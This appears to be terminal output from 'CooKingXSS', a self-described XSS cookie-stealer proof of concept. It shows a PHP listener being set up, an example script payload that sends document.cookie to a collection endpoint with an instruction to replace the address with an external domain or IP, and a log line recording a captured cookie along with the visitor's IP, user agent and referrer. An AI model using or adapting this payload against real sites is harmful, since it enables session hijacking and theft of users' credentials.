 sh4d0w@athena ~/CooKingXSS/CooKingXSS
File Edit View Search Terminal Help
COOKINGXSS
[ PROOF OF CONCEPT | XSS COOKIE STEALER ]
Twitter: https://twitter.com/A1S0N_
[*] Preparing environment... 100%
[*] Searching for PHP installation...
/usr/bin/php
--> OK.
[*] Setting up KING.PHP...
--> DONE.
[*] XSS example format:
--> <script><a href="#" onclick="document.location='http://127.0.0.1/king.php?cookie=' +es
cape(document.cookie);">CLICK HERE</a></script>
[!] Replace YELLOW links with your domain or external ip.
[*] Waiting for cookies...
PHP 7.0.22-0ubuntu0.16.04.1 Development Server started at Fri Feb  2 01:44:23 2018
Listening on http://127.0.0.1:80
Document root is /home/sh4d0w/CooKingXSS/CooKingXSS/Server
Press Ctrl-C to quit.
[Fri Feb  2 01:44:25 2018] 127.0.0.1:57792 [200]: /king.php?cookie=_
[COOKIE]: IP: 127.0.0.1 | PORT: 57792 | Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36 | REF: http://
.my/ |  DATE: Friday 02nd 2018f February 2018 01:44:25 AM | COOKIE:  cookie=_